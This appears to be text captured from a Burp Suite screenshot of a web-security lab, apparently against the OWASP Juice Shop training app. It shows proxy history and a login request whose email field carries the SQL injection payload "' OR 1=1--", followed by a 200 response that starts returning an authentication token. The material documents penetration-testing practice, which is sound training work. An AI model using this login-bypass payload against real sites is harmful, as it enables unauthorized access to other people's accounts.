 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions Pro version only Filter on
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start respon...
140 http://3.82.62.80:3000 GET /socket.io/?EIO=4&transport=polli... ✓ 200 326 text io/ 3.82.62.80 19:29:02 4 ... 8080 80
141 http://3.82.62.80:3000 GET /socket.io/?EIO=4&transport=polli... ✓ 200 326 text io/ 3.82.62.80 19:29:02 4 ... 8080 76
142 http://3.82.62.80:3000 POST /rest/user/login ✓ 200 1185 JSON 3.82.62.80 19:29:03 4 ... 8080 90
143 http://3.82.62.80:3000 GET /rest/basket/1 200 1697 JSON 3.82.62.80 19:29:03 4 ... 8080 107
144 http://3.82.62.80:3000 GET /api/Quantitys/ 200 6646 JSON 3.82.62.80 19:29:03 4 ... 8080 101
145 http://3.82.62.80:3000 GET /rest/products/search?q= ✓ 200 14033 JSON 3.82.62.80 19:29:03 4 ... 8080 88
146 http://3.82.62.80:3000 GET /rest/user/whoami?fields=email ✓ 200 394 JSON 3.82.62.80 19:29:03 4 ... 8080 77
147 http://3.82.62.80:3000 GET /rest/user/whoami 200 394 JSON 3.82.62.80 19:29:03 4 ... 8080 84
148 http://3.82.62.80:3000 GET /rest/user/whoami?fields=email ✓ 200 422 JSON 3.82.62.80 19:29:05 4 ... 8080 79
149 http://3.82.62.80:3000 GET /rest/user/whoami 200 510 JSON 3.82.62.80 19:29:06 4 ... 8080 78
150 http://3.82.62.80:3000 GET /socket.io/?EIO=4&transport=polli... ✓ 200 326 text io/ 3.82.62.80 19:29:06 4 ... 8080 75
151 http://3.82.62.80:3000 GET /rest/basket/1 304 305 3.82.62.80 19:29:07 4 ... 8080 98
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 3.82.62.80:3000
3 Content-Length: 39
4 Accept-Language: es-419,es;q=0.9
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.36
8 Origin: http://3.82.62.80:3000
9 Referer: http://3.82.62.80:3000/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=
dismiss
12 Connection: keep-alive
13
14 {
"email":"' OR 1=1--",
"password":"123"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag:
10 Vary: Accept-Encoding
11 Date: Tue, 05 May 2026 00:29:05 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
Search 0 highlights
Inspector
Request attributes 2
Request cookies 3
Request headers 11
Response headers 12
Inspector
Notes